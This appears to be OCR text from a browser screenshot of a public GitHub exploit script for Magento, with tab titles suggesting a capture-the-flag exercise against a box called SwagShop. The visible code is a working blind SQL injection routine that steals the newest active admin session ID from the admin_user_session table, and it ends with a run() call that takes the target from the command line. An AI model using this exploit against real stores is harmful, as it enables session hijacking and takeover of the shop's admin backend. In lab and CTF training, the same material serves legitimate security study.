 magento-exploits/magento-sqli.py at master · ambionics/magento-exploits · GitHub - Mozilla Firefox
Log into Mag
http://swagshop.
swagshop.ht
magento 1.9
magento-exp
GitHub - jore
Released ver
Exploit Datab
exploit-db.co
Magento def
Your Login C
Admin | Adob
GitHub - ma
https://github.com/ambionics/magento-exploits/blob/master/magento-sqli.py
4
BUR
10
Exploit-DB
GHDB
147 print("%s: %s" % (name, full), end='\r')
148
149 print(' ' * len("%s: %s" % (name, full)), end='\r')
150
151 return full
152
153 def get_most_recent_session(self):
154 """Grabs the last created session. We don't need special privileges aside from creating a product so any session
155 should do. Otherwise, the process can be improved by grabbing each session one by one and trying to reach the
156 backend.
157 """
158 # This is the default admin session timeout
159 session_timeout = 900
160 query = (
161 'SELECT %%s FROM admin_user_session '
162 'WHERE TIMESTAMPDIFF(SECOND, updated_at, NOW()) BETWEEN 0 AND %d '
163 'ORDER BY created_at DESC, updated_at DESC LIMIT 1'
164 ) % session_timeout
165
166 # Check if a session is available
167
168 available = not self.test('(%s)=0' % (query % 'COUNT(*)'))
169
170 if not available:
171 raise ExploitError('No session is available')
172 print('An admin session is available !')
173
174 # Fetch it
175
176 sid = self.word(
177 'Session ID',
178 query % 'session_id',
179 charset=string.ascii_lowercase + string.digits,
180 size=26
181 )
182 print('Session ID: %s' % sid)
183 return sid
184
185 run(sys.argv[1])
© 2021 GitHub, Inc.
Terms
Privacy
Security
Status
Docs
Contact GitHub
Pricing
API
Training
Blog
About